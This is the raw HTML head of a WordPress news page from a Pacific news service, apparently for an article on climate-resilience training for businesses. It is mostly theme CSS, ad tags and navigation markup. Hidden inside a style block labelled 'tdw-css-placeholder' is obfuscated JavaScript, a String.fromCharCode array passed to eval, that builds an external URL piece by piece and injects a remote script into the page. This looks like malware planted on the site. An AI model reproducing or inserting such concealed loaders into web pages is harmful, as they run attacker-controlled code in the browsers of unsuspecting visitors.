.td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2023/03/01/climate-resilience-for-business-sustainability-training-for-the-private-sector/",
                    "name": "Climate Resilience for Business Sustainability Training for the Private Sector"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-22906 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack climate-resilience-for-business-sustainability-training-for-the-private-sector global-block-template-1 td-magazine single_template_8 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
